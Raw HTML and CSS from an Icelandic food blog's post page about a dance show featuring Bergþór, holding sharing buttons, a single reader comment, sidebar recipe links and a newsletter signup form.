.td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2018%2F05%2F04%2Fallir-geta-dansad-lika-bergthor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/&amp;media=https://alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansað-9009002.jpg&description=Allir+geta+dansa%C3%B0+%E2%80%93+l%C3%ADka+Berg%C3%BE%C3%B3r" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Allir geta dansað &#8211; líka Bergþór&body=https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2018/05/04/mannasidir-eru-inni-timi-tudandi-68-kynslodinnar-lidinn/">Mannasiðir eru inni &#8211; tími tuðandi ´68 kynslóðinnar liðinn</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2018/05/06/vorkaffi-faskrudsfirdingafelagsins/">Vorkaffi Fáskrúðsfirðingafélagsins</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_6">
                <h4 class="td-comments-title td-block-title">
                    <span>1 athugasemd</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment " id="comment-52961">
                                <article>
                                    <footer>
                                                                                <cite>Sigrún Ágústsdóttir</cite>

                                        <a class="comment-link" href="#comment-52961">
                                            <time pubdate="1525642747">
                                                06/05/2018                                                At                                                21:39                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Takk fyrir sögun Albert, Bergþór er algjörlega frábær í þessum þáttum, geislandi jákvæður og glaður, flott fyrirmynd</p>
                                    </div>

                                    <div class="comment-meta" id="comment-52961">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-101"><a class="gofollow" data-track="MTAxLDYsNjA=" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_310X400-1.png?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768960689" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-118"><a class="gofollow" data-track="MTE4LDcsNjA=" href="https://alberteldar.is/2023/01/14/vinsaelustu-kjuklingarettirnir/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-kjuklingarettir-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
